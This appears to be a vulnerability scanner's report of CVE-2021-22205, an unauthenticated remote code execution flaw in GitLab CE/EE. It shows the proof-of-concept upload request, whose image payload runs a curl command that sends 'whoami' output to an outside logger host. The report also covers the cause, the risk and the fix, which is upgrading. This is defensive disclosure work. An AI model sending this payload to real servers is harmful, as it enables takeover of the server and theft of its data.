 Gitlab CE/EE - Remote Code Execution (CVE-2021-22205)
We managed to detect a Remote Code Execution in Gitlab CE/EE, using the whoami command, by sending the following request:
HTTP Request:
POST /uploads/user HTTP/1.1
Host: 95.179.166.82
Connection: close
X-CSRF-Token: QxMOFeJCLus+9x9WiDwrLCc5/Nbcu2n1sRwhB1Z0FuJEynYuzXFW4tvtM3DOXbtiSTrqT4eoitsAvxUeHxgwig==
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIMv3mxRg59TkFSX5
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:60.0) Gecko/20110101 Firefox/60.0
------WebKitFormBoundaryIMv3mxRg59TkFSX5
Content-Disposition: form-data; name='rce'; filename='rce.jpg'
...
. qx{curl --data $(whoami) -H Expect:  https://app.pentest-tools.com/logger/FfhbMNP9Ba}
...
------WebKitFormBoundaryIMv3mxRg59TkFSX5--
HTTP Response:
HTTP 422 Unprocessable Entity
Data received on handler
git
Details
Vulnerability description:
We found that the target server is vulnerable to CVE-2021-22205, a Remote Code Execution in the Gitlab CE/EE server, affecting the /uploads/user endpoint. The target server is running a vulnerable instance
of Gitlab CE/EE, version that is less than 13.10.3, 13.9.6, and 13.8.8.
The root cause of this vulnerability consists in insufficient validation of image files that are parsed by the image parser. This allows a malicious unauthenticated attacker to execute arbitrary code on the server.
We have detected this by sending two HTTP requests, one HTTP GET request to fetch the CSRF token and one HTTP POST request, containing the whoami command in the image content, and then parsing the
output that is sent to one of our loggers. We send the response to a logger because this is an Out-of-Band vulnerability, meaning that the output of the command is not reflected in the response.
Risk description:
The risk exists that a remote unauthenticated attacker can fully compromise the Gitlab CE/EE in order to steal confidential information, install ransomware or pivot to the internal network.
Recommendation:
We recommend upgrading the Gitlab CE/EE server to the latest version or to a version higher or equal than 13.10.3, 13.9.6, or 13.8.8.
References:
https://nvd.nist.gov/vuln/detail/CVE-2021-22205
https://about.gitlab.com/releases/2021/04/14/security-release-gitlab-13-10-3-released/